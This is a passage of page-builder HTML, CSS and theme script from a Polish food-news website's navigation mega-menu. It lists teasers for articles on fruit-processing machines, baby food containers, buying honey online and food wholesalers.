text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_40_6977d72a76cd9_rand","tdc_css_class_style":"td_uid_40_6977d72a76cd9_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_40_6977d72a76cd9_rand"}';
block_td_uid_40_6977d72a76cd9.td_column_number = "3";
block_td_uid_40_6977d72a76cd9.block_type = "tdb_header_mega_menu";
block_td_uid_40_6977d72a76cd9.post_count = "5";
block_td_uid_40_6977d72a76cd9.found_posts = "41";
block_td_uid_40_6977d72a76cd9.header_color = "";
block_td_uid_40_6977d72a76cd9.ajax_pagination_infinite_stop = "";
block_td_uid_40_6977d72a76cd9.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_40_6977d72a76cd9);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_40_6977d72a76cd9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_40_6977d72a76cd9" data-td_block_id="td_uid_40_6977d72a76cd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_40_6977d72a76cd9" data-td_block_id="td_uid_40_6977d72a76cd9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_6977d72a780d8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_41_6977d72a780d8" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_41_6977d72a780d8_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_6977d72a780d8_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_41_6977d72a780d8_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_6977d72a780d8_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_6977d72a780d8_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_6977d72a780d8_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_41_6977d72a780d8_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_6977d72a780d8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_6977d72a780d8_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_6977d72a780d8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_6977d72a780d8_rand .td-module-meta-info,
				.ie11 .td_uid_41_6977d72a780d8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_6977d72a780d8_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_6977d72a780d8_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_6977d72a780d8_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_6977d72a780d8_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_41_6977d72a780d8_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_6977d72a780d8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-date,
				.td_uid_41_6977d72a780d8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_6977d72a780d8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_6977d72a780d8_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_41_6977d72a780d8_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_6977d72a780d8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_6977d72a780d8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_6977d72a780d8_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-date,
				.td_uid_41_6977d72a780d8_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_41_6977d72a780d8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6977d72a780d8_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_41_6977d72a780d8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6977d72a780d8_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-editor-date,
				.td_uid_41_6977d72a780d8_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6977d72a780d8_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_6977d72a780d8_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_6977d72a780d8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_6977d72a780d8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_6977d72a780d8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-editor-date,
				.td_uid_41_6977d72a780d8_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6977d72a780d8_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_6977d72a780d8_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_6977d72a780d8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_6977d72a780d8_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_41_6977d72a780d8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_6977d72a780d8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-editor-date,
				.td_uid_41_6977d72a780d8_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6977d72a780d8_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6977d72a780d8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6977d72a780d8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_6977d72a780d8_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_6977d72a780d8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_6977d72a780d8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_6977d72a780d8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_41_6977d72a780d8 = new tdBlock();
block_td_uid_41_6977d72a780d8.id = "td_uid_41_6977d72a780d8";
block_td_uid_41_6977d72a780d8.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase"